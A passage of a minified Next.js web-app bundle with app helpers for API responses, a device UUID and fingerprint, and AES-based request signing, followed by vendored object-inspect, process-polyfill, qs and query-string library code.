c=t.code,d=t.message,g=(0,r.Z)(t,v),m=0===c?100:c;return 14010===Number(m)&&S(),{status_code:m,message:d,data:null===g||void 0===g?void 0:g.data}}return t}function x(e){return 100===e||"0000000"===e||350===e}},3477:function(e,t,n){"use strict";function r(e){return e.startsWith("/api/mobile")}function i(e){return e.startsWith("/yewu")}function o(e){return e.startsWith("/v1")}function a(e){return r(e)||i(e)||o(e)}n.d(t,{op:function(){return r},WC:function(){return i},$8:function(){return o},ut:function(){return a}})},69465:function(e,t,n){"use strict";n.d(t,{H:function(){return o},E:function(){return a}});var r=n(17674),i=n(34155);function o(e,t){return t&&t.forEach((function(t){var n=(0,r.Z)(t,2),i=n[0],o=n[1];e=e.replace(RegExp(i,"ig"),o)})),e}function a(e){try{return o(e,JSON.parse(i.env.NEXT_PUBLIC_TEXT_REPLACEMENT_PAIRS))}catch(t){return e}}},70559:function(e,t,n){"use strict";n.d(t,{lv:function(){return a},fm:function(){return s}});var r=n(68820),i=n.n(r),o=n(77664),a=function(){return(0,o.YC)()&&(localStorage.getItem("_uuid")||function(){var e=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=16*Math.random()|0,r=("x"===t?n:3&n|8).toString(16);return e?r:r.toUpperCase()}))}();try{localStorage.setItem("_uuid",e)}catch(t){}return e}())};function s(){return i().getPromise({}).then((function(e){var t,n=function(){var e;return{Win32:["colorDepth","screenResolution","timezoneOffset","navigatorPlatform","touchSupport"],Win64:["colorDepth","screenResolution","timezoneOffset","navigatorPlatform","touchSupport"],MacIntel:["colorDepth","screenResolution","pixelRatio","timezoneOffset","navigatorPlatform","touchSupport"],iPhone:["canvasHash","colorDepth","timezoneOffset","cpuClass","navigatorPlatform","touchSupport","screenResolution","pixelRatio","fontsHash","webglVendorAndRenderer"]}[null===(e=navigator)||void 0===e?void 0:e.platform]||[]}(),r=e.reduce((function(e,t){return n.includes(t.key)&&e.push(t.value),e}),[]),o=localStorage.getItem("preInfoData"),a=null===(t=JSON.parse(o))||void 0===t?void 0:t.ip;return a&&r.push(a),i().x64hash128(r.join(""),31)})).catch((function(){return""}))}},87802:function(e,t,n){"use strict";n.d(t,{as:function(){return h},JX:function(){return p},TC:function(){return y},mC:function(){return b}});var r=n(50029),i=n(87794),o=n.n(i),a=n(40452),s=n.n(a),u=n(55743),c=n.n(u),l=n(45957),f=n.n(l),d=n(77664);function h(e){(0,d.YC)()&&localStorage.setItem("uuidToBase64",e)}function p(){return(0,d.YC)()&&localStorage.getItem("uuidToBase64")||""}var v="ZFRYCMdFYGf0i5HgO0oWvFV0terUABU0",g="CbE3P3t1lY34Ns8F";function y(e){return m.apply(this,arguments)}function m(){return(m=(0,r.Z)(o().mark((function e(t){var r,i,a,u,l;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(r=t).includes("/component")&&(r="/site/api"),r.includes("/page/fd")&&(r="/fd/api"),e.prev=3,e.next=6,n.e(2284).then(n.bind(n,22284));case 6:return i=e.sent,a=i.sign,e.abrupt("return",a(r,"prod"));case 11:if(e.prev=11,e.t0=e.catch(3),u=p()){e.next=16;break}return e.abrupt("return","");case 16:return l=s().decrypt(u,c().parse(v),{iv:c().parse(g),padding:f()}).toString(c()),e.abrupt("return",JSON.parse(l||"{}")[r]);case 18:case"end":return e.stop()}}),e,null,[[3,11]])})))).apply(this,arguments)}function b(){return _.apply(this,arguments)}function _(){return _=(0,r.Z)(o().mark((function e(){var t;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return","");case 2:return e.next=4,["/site/api","/act/api","/game/api","/fd/api","/page/fd/api","/agent/api"].reduce(function(){var e=(0,r.Z)(o().mark((function e(t,n){var r;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t;case 2:return r=e.sent,e.next=5,y(n);case 5:return r[n]=e.sent,e.abrupt("return",r);case 7:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}(),{});case 4:return t=e.sent,e.abrupt("return",s().encrypt(JSON.stringify(t),c().parse(v),{iv:c().parse(g),padding:f()}).toString());case 6:case"end":return e.stop()}}),e)}))),_.apply(this,arguments)}},52136:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return n(64626)}])},82661:function(){},53618:function(e){e.exports={buttonView:"QspIvZKrl8mj3feA4L0EEQ__",loading:"_u6uVG22n6_THXeAtt77Tw__",loadingKF:"cj3dqrhW3DEsTr6VGmC_fg__",buttonConfirmView:"Pt3cg4sfqwKSmApANmhw3A__",buttonDisabledView:"q7gR1ddbHJr2ZtsqGU5nog__",buttonShadowView:"jhUV9OQ_FMQKcK0oRSqNoA__",buttonCancelView:"D4QKEwSUq9nyjQ2xDQfSSw__",buttonHoverCancelView:"EKS_VfEzjOGvcxTmdm0yxw__",buttonDangerView:"qcTrE8Ot9QN6uTc_NJVqXQ__",buttonBlockView:"__1BIHDkOnCfNZW6Hbmp4S_A__",buttonDisabledViewGray:"__387l4X7AqoGb0dljqH_6MA__"}},33325:function(e){e.exports={container:"OANY__lKg6oRFOIAru8i_A__",containerImg:"csfznVJO35l7Bo7lH_TpBg__",tips:"__6CT_RlhDRfNCaWRldlttIw__",button:"Jkt2x0LGt__PdKVzSwkHxQ__",red:"WLRbTy12KXO_9RV6b77q_A__",sectionViewAutoHeight:"jAoISsR_eq2d3D_bn8vJLg__",alertContainer:"__4i9GXytGd9rD7LVE9ZoyAQ__"}},42713:function(e){e.exports={infoView:"c4QhW6bx9Xf4j01olXmAcA__",alertView:"YnNwN9EkoAAh97vyKVleIQ__",alertViewNew:"yFjFwz9AaqGo012JjWwSWw__"}},98977:function(e){e.exports={modalView:"Hd4HbA9u21L2n_5LFHKbUQ__",modalTopView:"oK5vfjIy13PYgbCbyH1otg__",modalScrollView:"__9ZmO7w9OIE87ofAYTcuR2g__",bgView:"sdfCISzOKMb6WOhH3Fl55w__",sectionView:"Eg0998itRZLCHIaQlXRInw__",headerView:"tGP5Ay6y71ejvFTjt00Vmw__",titleView:"__3rf9VBnAMl0PChnZRfmyWA__",closeIcon:"RJJ9pQ6k5I7eGMniNsVrYg__",contentView:"isaZbA84ZF9Qeq9FKdh2rg__",footerView:"__0m_OBhiO5729jx76FtSA1Q__",buttonItemView:"__1jXYgg2Ch2NW8Eb_Lk1ukw__",modalViewNew:"ScxHEZCB8dlAbxBAiKVedQ__"}},19040:function(){},61764:function(){},82225:function(){},53254:function(){},1118:function(){},5152:function(e,t,n){e.exports=n(73579)},9008:function(e,t,n){e.exports=n(72717)},11163:function(e,t,n){e.exports=n(69898)},4298:function(e,t,n){e.exports=n(72189)},68779:function(e){"use strict";const t="undefined"!==typeof self?self:"undefined"!==typeof window?window:void 0;if(!t)throw new Error("Unable to find global scope. Are you sure this is running in the browser?");if(!t.AbortController)throw new Error('Could not find "AbortController" in the global scope. You need to polyfill it first');e.exports=t.AbortController,e.exports.default=t.AbortController},70631:function(e,t,n){var r="function"===typeof Map&&Map.prototype,i=Object.getOwnPropertyDescriptor&&r?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,o=r&&i&&"function"===typeof i.get?i.get:null,a=r&&Map.prototype.forEach,s="function"===typeof Set&&Set.prototype,u=Object.getOwnPropertyDescriptor&&s?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,c=s&&u&&"function"===typeof u.get?u.get:null,l=s&&Set.prototype.forEach,f="function"===typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,d="function"===typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,h="function"===typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,p=Boolean.prototype.valueOf,v=Object.prototype.toString,g=Function.prototype.toString,y=String.prototype.match,m="function"===typeof BigInt?BigInt.prototype.valueOf:null,b=Object.getOwnPropertySymbols,_="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?Symbol.prototype.toString:null,w="function"===typeof Symbol&&"object"===typeof Symbol.iterator,A=Object.prototype.propertyIsEnumerable,O=("function"===typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(e){return e.__proto__}:null),S=n(24654).custom,E=S&&R(S)?S:null,x="function"===typeof Symbol&&"undefined"!==typeof Symbol.toStringTag?Symbol.toStringTag:null;function k(e,t,n){var r="double"===(n.quoteStyle||t)?'"':"'";return r+e+r}function C(e){return String(e).replace(/"/g,"&quot;")}function T(e){return"[object Array]"===B(e)&&(!x||!("object"===typeof e&&x in e))}function R(e){if(w)return e&&"object"===typeof e&&e instanceof Symbol;if("symbol"===typeof e)return!0;if(!e||"object"!==typeof e||!_)return!1;try{return _.call(e),!0}catch(t){}return!1}e.exports=function e(t,n,r,i){var s=n||{};if(j(s,"quoteStyle")&&"single"!==s.quoteStyle&&"double"!==s.quoteStyle)throw new TypeError('option "quoteStyle" must be "single" or "double"');if(j(s,"maxStringLength")&&("number"===typeof s.maxStringLength?s.maxStringLength<0&&s.maxStringLength!==1/0:null!==s.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var u=!j(s,"customInspect")||s.customInspect;if("boolean"!==typeof u)throw new TypeError('option "customInspect", if provided, must be `true` or `false`');if(j(s,"indent")&&null!==s.indent&&"\t"!==s.indent&&!(parseInt(s.indent,10)===s.indent&&s.indent>0))throw new TypeError('options "indent" must be "\\t", an integer > 0, or `null`');if("undefined"===typeof t)return"undefined";if(null===t)return"null";if("boolean"===typeof t)return t?"true":"false";if("string"===typeof t)return N(t,s);if("number"===typeof t)return 0===t?1/0/t>0?"0":"-0":String(t);if("bigint"===typeof t)return String(t)+"n";var v="undefined"===typeof s.depth?5:s.depth;if("undefined"===typeof r&&(r=0),r>=v&&v>0&&"object"===typeof t)return T(t)?"[Array]":"[Object]";var b=function(e,t){var n;if("\t"===e.indent)n="\t";else{if(!("number"===typeof e.indent&&e.indent>0))return null;n=Array(e.indent+1).join(" ")}return{base:n,prev:Array(t+1).join(n)}}(s,r);if("undefined"===typeof i)i=[];else if(I(i,t)>=0)return"[Circular]";function A(t,n,o){if(n&&(i=i.slice()).push(n),o){var a={depth:s.depth};return j(s,"quoteStyle")&&(a.quoteStyle=s.quoteStyle),e(t,a,r+1,i)}return e(t,s,r+1,i)}if("function"===typeof t){var S=function(e){if(e.name)return e.name;var t=y.call(g.call(e),/^function\s*([\w$]+)/);if(t)return t[1];return null}(t),P=z(t,A);return"[Function"+(S?": "+S:" (anonymous)")+"]"+(P.length>0?" { "+P.join(", ")+" }":"")}if(R(t)){var D=w?String(t).replace(/^(Symbol\(.*\))_[^)]*$/,"$1"):_.call(t);return"object"!==typeof t||w?D:L(D)}if(function(e){if(!e||"object"!==typeof e)return!1;if("undefined"!==typeof HTMLElement&&e instanceof HTMLElement)return!0;return"string"===typeof e.nodeName&&"function"===typeof e.getAttribute}(t)){for(var Z="<"+String(t.nodeName).toLowerCase(),V=t.attributes||[],H=0;H<V.length;H++)Z+=" "+V[H].name+"="+k(C(V[H].value),"double",s);return Z+=">",t.childNodes&&t.childNodes.length&&(Z+="..."),Z+="</"+String(t.nodeName).toLowerCase()+">"}if(T(t)){if(0===t.length)return"[]";var G=z(t,A);return b&&!function(e){for(var t=0;t<e.length;t++)if(I(e[t],"\n")>=0)return!1;return!0}(G)?"["+F(G,b)+"]":"[ "+G.join(", ")+" ]"}if(function(e){return"[object Error]"===B(e)&&(!x||!("object"===typeof e&&x in e))}(t)){var W=z(t,A);return 0===W.length?"["+String(t)+"]":"{ ["+String(t)+"] "+W.join(", ")+" }"}if("object"===typeof t&&u){if(E&&"function"===typeof t[E])return t[E]();if("function"===typeof t.inspect)return t.inspect()}if(function(e){if(!o||!e||"object"!==typeof e)return!1;try{o.call(e);try{c.call(e)}catch(Z){return!0}return e instanceof Map}catch(t){}return!1}(t)){var Y=[];return a.call(t,(function(e,n){Y.push(A(n,t,!0)+" => "+A(e,t))})),M("Map",o.call(t),Y,b)}if(function(e){if(!c||!e||"object"!==typeof e)return!1;try{c.call(e);try{o.call(e)}catch(t){return!0}return e instanceof Set}catch(n){}return!1}(t)){var K=[];return l.call(t,(function(e){K.push(A(e,t))})),M("Set",c.call(t),K,b)}if(function(e){if(!f||!e||"object"!==typeof e)return!1;try{f.call(e,f);try{d.call(e,d)}catch(Z){return!0}return e instanceof WeakMap}catch(t){}return!1}(t))return U("WeakMap");if(function(e){if(!d||!e||"object"!==typeof e)return!1;try{d.call(e,d);try{f.call(e,f)}catch(Z){return!0}return e instanceof WeakSet}catch(t){}return!1}(t))return U("WeakSet");if(function(e){if(!h||!e||"object"!==typeof e)return!1;try{return h.call(e),!0}catch(t){}return!1}(t))return U("WeakRef");if(function(e){return"[object Number]"===B(e)&&(!x||!("object"===typeof e&&x in e))}(t))return L(A(Number(t)));if(function(e){if(!e||"object"!==typeof e||!m)return!1;try{return m.call(e),!0}catch(t){}return!1}(t))return L(A(m.call(t)));if(function(e){return"[object Boolean]"===B(e)&&(!x||!("object"===typeof e&&x in e))}(t))return L(p.call(t));if(function(e){return"[object String]"===B(e)&&(!x||!("object"===typeof e&&x in e))}(t))return L(A(String(t)));if(!function(e){return"[object Date]"===B(e)&&(!x||!("object"===typeof e&&x in e))}(t)&&!function(e){return"[object RegExp]"===B(e)&&(!x||!("object"===typeof e&&x in e))}(t)){var q=z(t,A),X=O?O(t)===Object.prototype:t instanceof Object||t.constructor===Object,J=t instanceof Object?"":"null prototype",Q=!X&&x&&Object(t)===t&&x in t?B(t).slice(8,-1):J?"Object":"",$=(X||"function"!==typeof t.constructor?"":t.constructor.name?t.constructor.name+" ":"")+(Q||J?"["+[].concat(Q||[],J||[]).join(": ")+"] ":"");return 0===q.length?$+"{}":b?$+"{"+F(q,b)+"}":$+"{ "+q.join(", ")+" }"}return String(t)};var P=Object.prototype.hasOwnProperty||function(e){return e in this};function j(e,t){return P.call(e,t)}function B(e){return v.call(e)}function I(e,t){if(e.indexOf)return e.indexOf(t);for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1}function N(e,t){if(e.length>t.maxStringLength){var n=e.length-t.maxStringLength,r="... "+n+" more character"+(n>1?"s":"");return N(e.slice(0,t.maxStringLength),t)+r}return k(e.replace(/(['\\])/g,"\\$1").replace(/[\x00-\x1f]/g,D),"single",t)}function D(e){var t=e.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[t];return n?"\\"+n:"\\x"+(t<16?"0":"")+t.toString(16).toUpperCase()}function L(e){return"Object("+e+")"}function U(e){return e+" { ? }"}function M(e,t,n,r){return e+" ("+t+") {"+(r?F(n,r):n.join(", "))+"}"}function F(e,t){if(0===e.length)return"";var n="\n"+t.prev+t.base;return n+e.join(","+n)+"\n"+t.prev}function z(e,t){var n=T(e),r=[];if(n){r.length=e.length;for(var i=0;i<e.length;i++)r[i]=j(e,i)?t(e[i],e):""}var o,a="function"===typeof b?b(e):[];if(w){o={};for(var s=0;s<a.length;s++)o["$"+a[s]]=a[s]}for(var u in e)j(e,u)&&(n&&String(Number(u))===u&&u<e.length||w&&o["$"+u]instanceof Symbol||(/[^\w$]/.test(u)?r.push(t(u,e)+": "+t(e[u],e)):r.push(u+": "+t(e[u],e))));if("function"===typeof b)for(var c=0;c<a.length;c++)A.call(e,a[c])&&r.push("["+t(a[c])+"]: "+t(e[a[c]],e));return r}},6189:function(e){e.exports="[data-uri]"},98395:function(e){e.exports="[data-uri]"},28980:function(e){e.exports="[data-uri]"},87042:function(e){e.exports="[data-uri]"},34155:function(e){var t,n,r=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function a(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"===typeof setTimeout?setTimeout:i}catch(e){t=i}try{n="function"===typeof clearTimeout?clearTimeout:o}catch(e){n=o}}();var s,u=[],c=!1,l=-1;function f(){c&&s&&(c=!1,s.length?u=s.concat(u):l=-1,u.length&&d())}function d(){if(!c){var e=a(f);c=!0;for(var t=u.length;t;){for(s=u,u=[];++l<t;)s&&s[l].run();l=-1,t=u.length}s=null,c=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===o||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function p(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new h(e,t)),1!==u.length||c||a(d)},h.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=p,r.addListener=p,r.once=p,r.off=p,r.removeListener=p,r.removeAllListeners=p,r.emit=p,r.prependListener=p,r.prependOnceListener=p,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},55798:function(e){"use strict";var t=String.prototype.replace,n=/%20/g,r="RFC1738",i="RFC3986";e.exports={default:i,formatters:{RFC1738:function(e){return t.call(e,n,"+")},RFC3986:function(e){return String(e)}},RFC1738:r,RFC3986:i}},58261:function(e,t,n){"use strict";var r=n(37478),i=n(12769),o=n(55798),a=Object.prototype.hasOwnProperty,s={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},u=Array.isArray,c=String.prototype.split,l=Array.prototype.push,f=function(e,t){l.apply(e,u(t)?t:[t])},d=Date.prototype.toISOString,h=o.default,p={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:i.encode,encodeValuesOnly:!1,format:h,formatter:o.formatters[h],indices:!1,serializeDate:function(e){return d.call(e)},skipNulls:!1,strictNullHandling:!1},v={},g=function e(t,n,o,a,s,l,d,h,g,y,m,b,_,w,A,O){for(var S,E=t,x=O,k=0,C=!1;void 0!==(x=x.get(v))&&!C;){var T=x.get(t);if(k+=1,"undefined"!==typeof T){if(T===k)throw new RangeError("Cyclic object value");C=!0}"undefined"===typeof x.get(v)&&(k=0)}if("function"===typeof h?E=h(n,E):E instanceof Date?E=m(E):"comma"===o&&u(E)&&(E=i.maybeMap(E,(function(e){return e instanceof Date?m(e):e}))),null===E){if(s)return d&&!w?d(n,p.encoder,A,"key",b):n;E=""}if("string"===typeof(S=E)||"number"===typeof S||"boolean"===typeof S||"symbol"===typeof S||"bigint"===typeof S||i.isBuffer(E)){if(d){var R=w?n:d(n,p.encoder,A,"key",b);if("comma"===o&&w){for(var P=c.call(String(E),","),j="",B=0;B<P.length;++B)j+=(0===B?"":",")+_(d(P[B],p.encoder,A,"value",b));return[_(R)+(a&&u(E)&&1===P.length?"[]":"")+"="+j]}return[_(R)+"="+_(d(E,p.encoder,A,"value",b))]}return[_(n)+"="+_(String(E))]}var I,N=[];if("undefined"===typeof E)return N;if("comma"===o&&u(E))I=[{value:E.length>0?E.join(",")||null:void 0}];else if(u(h))I=h;else{var D=Object.keys(E);I=g?D.sort(g):D}for(var L=a&&u(E)&&1===E.length?n+"[]":n,U=0;U<I.length;++U){var M=I[U],F="object"===typeof M&&"undefined"!==typeof M.value?M.value:E[M];if(!l||null!==F){var z=u(E)?"function"===typeof o?o(L,M):L:L+(y?"."+M:"["+M+"]");O.set(t,k);var Z=r();Z.set(v,O),f(N,e(F,z,o,a,s,l,d,h,g,y,m,b,_,w,A,Z))}}return N};e.exports=function(e,t){var n,i=e,c=function(e){if(!e)return p;if(null!==e.encoder&&"undefined"!==typeof e.encoder&&"function"!==typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||p.charset;if("undefined"!==typeof e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=o.default;if("undefined"!==typeof e.format){if(!a.call(o.formatters,e.format))throw new TypeError("Unknown format option provided.");n=e.format}var r=o.formatters[n],i=p.filter;return("function"===typeof e.filter||u(e.filter))&&(i=e.filter),{addQueryPrefix:"boolean"===typeof e.addQueryPrefix?e.addQueryPrefix:p.addQueryPrefix,allowDots:"undefined"===typeof e.allowDots?p.allowDots:!!e.allowDots,charset:t,charsetSentinel:"boolean"===typeof e.charsetSentinel?e.charsetSentinel:p.charsetSentinel,delimiter:"undefined"===typeof e.delimiter?p.delimiter:e.delimiter,encode:"boolean"===typeof e.encode?e.encode:p.encode,encoder:"function"===typeof e.encoder?e.encoder:p.encoder,encodeValuesOnly:"boolean"===typeof e.encodeValuesOnly?e.encodeValuesOnly:p.encodeValuesOnly,filter:i,format:n,formatter:r,serializeDate:"function"===typeof e.serializeDate?e.serializeDate:p.serializeDate,skipNulls:"boolean"===typeof e.skipNulls?e.skipNulls:p.skipNulls,sort:"function"===typeof e.sort?e.sort:null,strictNullHandling:"boolean"===typeof e.strictNullHandling?e.strictNullHandling:p.strictNullHandling}}(t);"function"===typeof c.filter?i=(0,c.filter)("",i):u(c.filter)&&(n=c.filter);var l,d=[];if("object"!==typeof i||null===i)return"";l=t&&t.arrayFormat in s?t.arrayFormat:t&&"indices"in t?t.indices?"indices":"repeat":"indices";var h=s[l];if(t&&"commaRoundTrip"in t&&"boolean"!==typeof t.commaRoundTrip)throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var v="comma"===h&&t&&t.commaRoundTrip;n||(n=Object.keys(i)),c.sort&&n.sort(c.sort);for(var y=r(),m=0;m<n.length;++m){var b=n[m];c.skipNulls&&null===i[b]||f(d,g(i[b],b,h,v,c.strictNullHandling,c.skipNulls,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.format,c.formatter,c.encodeValuesOnly,c.charset,y))}var _=d.join(c.delimiter),w=!0===c.addQueryPrefix?"?":"";return c.charsetSentinel&&("iso-8859-1"===c.charset?w+="utf8=%26%2310003%3B&":w+="utf8=%E2%9C%93&"),_.length>0?w+_:""}},12769:function(e,t,n){"use strict";var r=n(55798),i=Object.prototype.hasOwnProperty,o=Array.isArray,a=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),s=function(e,t){for(var n=t&&t.plainObjects?Object.create(null):{},r=0;r<e.length;++r)"undefined"!==typeof e[r]&&(n[r]=e[r]);return n};e.exports={arrayToObject:s,assign:function(e,t){return Object.keys(t).reduce((function(e,n){return e[n]=t[n],e}),e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],n=[],r=0;r<t.length;++r)for(var i=t[r],a=i.obj[i.prop],s=Object.keys(a),u=0;u<s.length;++u){var c=s[u],l=a[c];"object"===typeof l&&null!==l&&-1===n.indexOf(l)&&(t.push({obj:a,prop:c}),n.push(l))}return function(e){for(;e.length>1;){var t=e.pop(),n=t.obj[t.prop];if(o(n)){for(var r=[],i=0;i<n.length;++i)"undefined"!==typeof n[i]&&r.push(n[i]);t.obj[t.prop]=r}}}(t),e},decode:function(e,t,n){var r=e.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(i){return r}},encode:function(e,t,n,i,o){if(0===e.length)return e;var s=e;if("symbol"===typeof e?s=Symbol.prototype.toString.call(e):"string"!==typeof e&&(s=String(e)),"iso-8859-1"===n)return escape(s).replace(/%u[0-9a-f]{4}/gi,(function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"}));for(var u="",c=0;c<s.length;++c){var l=s.charCodeAt(c);45===l||46===l||95===l||126===l||l>=48&&l<=57||l>=65&&l<=90||l>=97&&l<=122||o===r.RFC1738&&(40===l||41===l)?u+=s.charAt(c):l<128?u+=a[l]:l<2048?u+=a[192|l>>6]+a[128|63&l]:l<55296||l>=57344?u+=a[224|l>>12]+a[128|l>>6&63]+a[128|63&l]:(c+=1,l=65536+((1023&l)<<10|1023&s.charCodeAt(c)),u+=a[240|l>>18]+a[128|l>>12&63]+a[128|l>>6&63]+a[128|63&l])}return u},isBuffer:function(e){return!(!e||"object"!==typeof e)&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},maybeMap:function(e,t){if(o(e)){for(var n=[],r=0;r<e.length;r+=1)n.push(t(e[r]));return n}return t(e)},merge:function e(t,n,r){if(!n)return t;if("object"!==typeof n){if(o(t))t.push(n);else{if(!t||"object"!==typeof t)return[t,n];(r&&(r.plainObjects||r.allowPrototypes)||!i.call(Object.prototype,n))&&(t[n]=!0)}return t}if(!t||"object"!==typeof t)return[t].concat(n);var a=t;return o(t)&&!o(n)&&(a=s(t,r)),o(t)&&o(n)?(n.forEach((function(n,o){if(i.call(t,o)){var a=t[o];a&&"object"===typeof a&&n&&"object"===typeof n?t[o]=e(a,n,r):t.push(n)}else t[o]=n})),t):Object.keys(n).reduce((function(t,o){var a=n[o];return i.call(t,o)?t[o]=e(t[o],a,r):t[o]=a,t}),a)}}},17563:function(e,t,n){"use strict";const r=n(70610),i=n(44020),o=n(80500),a=n(92806),s=Symbol("encodeFragmentIdentifier");function u(e){if("string"!==typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function c(e,t){return t.encode?t.strict?r(e):encodeURIComponent(e):e}function l(e,t){return t.decode?i(e):e}function f(e){return Array.isArray(e)?e.sort():"object"===typeof e?f(Object.keys(e)).sort(((e,t)=>Number(e)-Number(t))).map((t=>e[t])):e}function d(e){const t=e.indexOf("#");return-1!==t&&(e=e.slice(0,t)),e}function h(e){const t=(e=d(e)).indexOf("?");return-1===t?"":e.slice(t+1)}function p(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"===typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function v(e,t){u((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator);const n=function(e){let t;switch(e.arrayFormat){case"index":return(e,n,r)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===r[e]&&(r[e]={}),r[e][t[1]]=n):r[e]=n};case"bracket":return(e,n,r)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};case"colon-list-separator":return(e,n,r)=>{t=/(:list)$/.exec(e),e=e.replace(/:list$/,""),t?void 0!==r[e]?r[e]=[].concat(r[e],n):r[e]=[n]:r[e]=n};case"comma":case"separator":return(t,n,r)=>{const i="string"===typeof n&&n.includes(e.arrayFormatSeparator),o="string"===typeof n&&!i&&l(n,e).includes(e.arrayFormatSeparator);n=o?l(n,e):n;const a=i||o?n.split(e.arrayFormatSeparator).map((t=>l(t,e))):null===n?n:l(n,e);r[t]=a};case"bracket-separator":return(t,n,r)=>{const i=/(\[\])$/.test(t);if(t=t.replace(/\[\]$/,""),!i)return void(r[t]=n?l(n,e):n);const o=null===n?[]:n.split(e.arrayFormatSeparator).map((t=>l(t,e)));void 0!==r[t]?r[t]=[].concat(r[t],o):r[t]=o};default:return(e,t,n)=>{void 0!==n[e]?n[e]=[].concat(n[e],t):n[e]=t}}}(t),r=Object.create(null);if("string"!==typeof e)return r;if(!(e=e.trim().replace(/^[?#&]/,"")))return r;for(const i of e.split("&")){if(""===i)continue;let[e,a]=o(t.decode?i.replace(/\+/g," "):i,"=");a=void 0===a?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?a:l(a,t),n(l(e,t),a,r)}for(const i of Object.keys(r)){const e=r[i];if("object"===typeof e&&null!==e)for(const n of Object.keys(e))e[n]=p(e[n],t);else r[i]=p(e,t)}return!1===t.sort?r:(!0===t.sort?Object.keys(r).sort():Object.keys(r).sort(t.sort)).reduce(((e,t)=>{const n=r[t];return Boolean(n)&&"object"===typeof n&&!Array.isArray(n)?e[t]=f(n):e[t]=n,e}),Object.create(null))}t.extract=h,t.parse=v,t.stringify=(e,t)=>{if(!e)return"";u((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator);const n=n=>{return t.skipNull&&(null===(r=e[n])||void 0===r)||t.skipEmptyString&&""===e[n];var r},r=function(e){switch(e.arrayFormat){case"index":return t=>(n,r)=>{const i=n.length;return void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[c(t,e),"[",i,"]"].join("")]:[...n,[c(t,e),"[",c(i,e),"]=",c(r,e)].join("")]};case"bracket":return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[c(t,e),"[]"].join("")]:[...n,[c(t,e),"[]=",c(r,e)].join("")];case"colon-list-separator":return t=>(n,r)=>void 0===r||e.skipNull&&null===r||e.skipEmptyString&&""===r?n:null===r?[...n,[c(t,e),":list="].join("")]:[...n,[c(t,e),":list=",c(r,e)].join("")];case"comma":case"separator":case"bracket-separator":{const t="bracket-separator"===e.arrayFormat?"[]=":"=";return n=>(r,i)=>void 